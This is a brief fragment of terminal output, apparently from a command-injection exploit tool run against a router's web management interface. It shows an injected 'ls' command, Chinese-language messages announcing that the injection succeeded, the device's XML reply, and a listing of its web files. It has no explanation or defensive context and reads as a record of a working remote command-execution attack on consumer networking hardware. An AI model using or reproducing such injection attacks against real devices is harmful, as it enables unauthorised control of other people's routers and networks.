 command> ls > xidp
[+] 命令注入成功！状态码: 200
[*] 响应内容:
<?xml version="1.0" encoding="utf-8"?>
<report>
        <result>OK</result>
        <message></message>
</report>
...
[+] 命令输出已保存到: xidp
[*] 内容预览:
xidp
wpsacts.php
wiz_wps.php
wiz_wlan.php
wiz_wan_fresetv6.php
wiz_wan.php
wifi_stat.php
web_filter_info.php
wandetect.php
version.txt
version.php
tools_time.php
tools_system.php
tools_syslog.php
tool...